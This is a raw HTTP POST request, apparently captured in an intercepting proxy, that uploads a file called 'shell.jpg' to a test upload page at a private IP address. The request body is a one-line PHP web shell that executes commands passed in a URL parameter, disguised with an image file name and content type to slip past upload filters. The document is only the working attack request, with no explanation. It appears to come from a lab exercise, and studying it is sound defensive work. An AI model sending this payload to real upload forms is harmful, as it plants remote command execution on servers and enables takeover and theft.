 1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJJDn2BBxvFYjUQHX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
16 Content-Disposition: form-data; name="file"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX--
26